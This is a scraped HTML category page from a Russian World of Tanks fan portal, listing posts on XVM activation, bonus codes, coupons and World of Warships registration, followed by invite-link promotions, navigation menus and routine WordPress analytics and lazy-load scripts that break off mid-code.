data-src="https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks.jpg 800w, https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/12/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Доп. программы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks/">Xvm активация официальный сайт World of Tanks</a></span></div></header><div class="post-card__content" itemprop="articleBody">Если вы решили начать играть в world of tanks, то необходимо скачать специальное приложение</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks/" content="Xvm активация официальный сайт World of Tanks"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2018-10-01T02:02:06+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-5825" class="post-card post-5825 post type-post status-publish format-standard has-post-thumbnail  category-code category-instr tag-vesti-bonus-kody-dlya-world-of-tanks" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/vesti-bonus-kodyi-dlya-world-of-tanks/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Вести бонус коды для World of Tanks" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/vesti-bonus-kodyi-dlya-world-of-tanks.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/vesti-bonus-kodyi-dlya-world-of-tanks.jpg 800w, https://wot-info.ru/wp-content/uploads/2016/12/vesti-bonus-kodyi-dlya-world-of-tanks-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/12/vesti-bonus-kodyi-dlya-world-of-tanks-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 4</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/vesti-bonus-kodyi-dlya-world-of-tanks/">Вести бонус коды для World of Tanks</a></span></div></header><div class="post-card__content" itemprop="articleBody">Бонус кодом является набор чисел и цифр позволяющий получить те или иные индивидуальные подарки</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/vesti-bonus-kodyi-dlya-world-of-tanks/" content="Вести бонус коды для World of Tanks"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2018-10-01T01:56:00+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-13738" class="post-card post-13738 post type-post status-publish format-standard has-post-thumbnail  category-instr category-novosti tag-wowp tag-wows tag-kupony-wot" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/kupony-wot-wows-wowp/"><img width="206" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 206px) 100vw, 206px" data-src="https://wot-info.ru/wp-content/uploads/2017/07/kupony-wot-wows-wowp-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/07/kupony-wot-wows-wowp-1.jpg 1099w, https://wot-info.ru/wp-content/uploads/2017/07/kupony-wot-wows-wowp-1-768x521.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/kupony-wot-wows-wowp/">Купоны WOT, WOWS, WOWP</a></span></div></header><div class="post-card__content" itemprop="articleBody">Уважаемые танкисты! В игре появляется очередное нововведение, которое опредёлённо заинтересует большинство пользователей. Теперь, совершая</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/kupony-wot-wows-wowp/" content="Купоны WOT, WOWS, WOWP"><meta itemprop="dateModified" content="2017-07-17"><meta itemprop="datePublished" content="2017-07-17T18:47:39+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-12942" class="post-card post-12942 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships category-instr tag-skachat-world-of-warships" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/skachat-world-of-warships/"><img width="267" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 267px) 100vw, 267px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/warships-registracija-wows.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/warships-registracija-wows.jpg 600w, https://wot-info.ru/wp-content/uploads/2017/06/warships-registracija-wows-768x403.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/skachat-world-of-warships/">Скачать World of Warships</a></span></div></header><div class="post-card__content" itemprop="articleBody">Число поклонников проектов компании WARGAMING увеличивается буквально ежедневно. Компания завоевала популярность игрового сообщества, предлагая</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/skachat-world-of-warships/" content="Скачать World of Warships"><meta itemprop="dateModified" content="2019-09-04"><meta itemprop="datePublished" content="2017-06-19T18:14:16+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-12930" class="post-card post-12930 post type-post status-publish format-standard has-post-thumbnail  category-world-of-warships category-instr tag-warships-registracija" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/warships-registracija/"><img width="226" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 226px) 100vw, 226px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/WoWS.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/WoWS.jpg 878w, https://wot-info.ru/wp-content/uploads/2016/06/WoWS-300x186.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/06/WoWS-768x477.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of WARSHIPS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/warships-registracija/">Warships регистрация</a></span></div></header><div class="post-card__content" itemprop="articleBody">Игровая вселенная компании WARGAMING расширяет свою территорию. Пользователям уже посчастливилось принять участие в динамичных</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/warships-registracija/" content="Warships регистрация"><meta itemprop="dateModified" content="2019-09-04"><meta itemprop="datePublished" content="2017-06-19T15:29:38+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div></div><nav class="navigation pagination"><div class="screen-reader-text">Пагинация записей</div><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://wot-info.ru/instr/page/2/">2</a> <span class="page-numbers dots">…</span> <a class="page-numbers" href="https://wot-info.ru/instr/page/5/">5</a> <a class="next page-numbers" href="https://wot-info.ru/instr/page/2/">Далее</a></div></nav></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4993"><span class="removed-link">Инструкции</span></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var 